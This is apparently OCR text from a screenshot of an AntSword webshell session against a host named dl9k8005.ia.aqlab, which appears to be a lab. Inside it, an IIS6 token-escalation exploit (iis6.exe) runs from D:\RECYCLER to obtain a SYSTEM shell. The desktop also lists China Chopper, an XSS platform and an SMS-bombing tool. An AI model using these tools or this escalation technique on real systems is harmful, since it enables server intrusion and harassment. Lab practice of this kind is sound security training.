 中国蚁剑
AntSword 编辑 窗口 调试
首页
dl9k8005.ia.aqlab.
dl9k8005.ia.aqlab.
+
星期二 2024-11-19 八月二十
站点类别
默认类别
Type1
2019-11-29 23:37 95,251 19_11_29.log
2019-12-13 22:01 18,786 19_12_13.log
2018-10-24 22:31 <DIR> phpStudy
4 个文件 17,712,695 字节
2 个目录 9,152,032,768 可用字节
D:\> cd RE
系统找不到指定的路径。
D:\> cd RECYCLER
D:\RECYCLER\> DIR
驱动器 D 中的卷没有标签。
卷的序列号是 002C-AB76
D:\RECYCLER 的目录
2020-08-13 21:51 201,728 cmd.exe
2020-08-13 21:51 74,752 iis6.exe
2 个文件 276,480 字节
0 个目录 9,152,032,768 可用字节
D:\RECYCLER\> iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1560 cmd.exe
[process walking]: 1776 iis6.exe
[process walking]: 2824 w3wp.exe
[process walking]: 2984 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2984
[Try 1 time...]
[Try 2 time...]
[Try 3 time...]
[Try 4 time...]
D:\RECYCLER\>
GB2312
任务列表
此电脑
win10图
题.zip
回收站
wanfer.e
Internet
Explorer
短信轰炸
v1.1.ra
控制面板
jboss-4.
win10图纸主
题
向日葵远
制
tickets
xssplatf
C:\phpstudy\WW...
C:\Users\Adminis...
P phpstudy_pro
中国蚁剑
菜刀@20160620...
12°C 阴
英
14:48:59
2024/11/19